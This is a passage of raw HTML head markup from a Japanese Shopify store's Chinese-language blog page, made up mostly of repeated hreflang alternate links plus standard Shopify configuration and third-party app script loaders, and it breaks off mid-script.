<link rel="alternate" hreflang="zh-Hant-TL" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-TM" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-TN" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-TO" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-TT" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-TV" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-TW" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-TZ" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-UG" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-UM" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-UY" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-UZ" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-VC" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-VE" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-VG" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-VN" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-VU" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-WF" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-WS" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-YE" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-ZA" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-ZM" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-ZW" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-US" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-IS" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-IE" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-AL" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-AM" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-AD" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-GB" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-IT" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-UA" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-EE" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-AT" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-AX" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-NL" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-GG" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-CY" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-GR" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-GP" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-GL" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-HR" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-XK" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-SM" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-GI" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-JE" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-GE" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-CH" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-SJ" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-SE" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-ES" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-SK" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-SI" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-RS" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-CZ" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-DK" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-DE" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-TR" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-NO" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-VA" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-HU" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-FI" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-FO" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-FR" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-BG" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-BY" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-BE" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-PL" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-BA" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-PT" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-MK" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-YT" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-MT" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-IM" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-MC" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-MD" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-ME" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-LV" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-LT" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-LI" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-RO" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-LU" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-RE" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<script async="async" src="/checkouts/internal/preloads.js?locale=ja-JP"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":55090872460,"countryCode":"JP","currencyCode":"JPY","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/55090872460","merchantName":"Tonkachi Store","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","jcb","discover"],"total":{"type":"pending","label":"Tonkachi Store","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"b316646abddd64f9e13b4f8a04eded59","betas":["rich-media-storefront-analytics"],"domain":"shop.tonkachi.co.jp","predictiveSearch":false,"shopId":55090872460,"locale":"ja"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "tonkachi-store.myshopify.com";
Shopify.locale = "ja";
Shopify.currency = {"active":"JPY","rate":"1.0"};
Shopify.country = "JP";
Shopify.theme = {"name":"Warehouse with WC - 2023-02-09｜NEW TAG_20240711_TK","id":137116418188,"schema_name":"Warehouse","schema_version":"2.4.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "shop.tonkachi.co.jp/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//shop.tonkachi.co.jp/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CSE-8ASR.ja.esm.js"></script>
<script defer="defer" async type="module" src="//shop.tonkachi.co.jp/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DDD8GOhs.esm.js"></script>
<script defer="defer" async type="module" src="//shop.tonkachi.co.jp/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_B6JNj9sU.esm.js"></script>
<script type="module">
  await import("//shop.tonkachi.co.jp/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CSE-8ASR.ja.esm.js");
await import("//shop.tonkachi.co.jp/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DDD8GOhs.esm.js");
await import("//shop.tonkachi.co.jp/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_B6JNj9sU.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/dd-gift.herokuapp.com\/dd-gift.js?shop=tonkachi-store.myshopify.com","\/\/cdn.shopify.com\/proxy\/2e9975cdaf79ae260766be60259ac7b78f6f308422af50cb9d276fcf089b62ba\/shippingmanagerprod.blob.core.windows.net\/haisoshippingmaster\/tonkachi-store.myshopify.com_haiso_datetimespecific.js?v=20220523135535\u0026shop=tonkachi-store.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/gdprcdn.b-cdn.net\/js\/gdpr_cookie_consent.min.js?shop=tonkachi-store.myshopify.com","https:\/\/cdn.ordersify.com\/sdk\/v2\/ordersify-shopify.min.js?shop=tonkachi-store.myshopify.com","https:\/\/na.shgcdn3.com\/pixel-collector.js?shop=tonkachi-store.myshopify.com","https:\/\/storage.nfcube.com\/instafeed-917f146f2764d91f4cfa8c906c282857.js?shop=tonkachi-store.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
